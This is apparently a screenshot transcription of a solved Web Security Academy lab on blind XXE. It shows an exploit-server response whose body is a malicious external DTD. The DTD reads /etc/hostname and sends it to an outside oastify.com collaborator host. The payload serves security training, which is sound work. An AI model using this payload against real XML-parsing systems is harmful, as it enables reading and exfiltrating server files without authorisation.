 Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a0c0031046e695c83435ecf01cc004a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://l0mrdcf8n2ngggowe6fbsl4qxh38ryfn.oastify.com/?x=%file;'>">
%eval;
%exfil;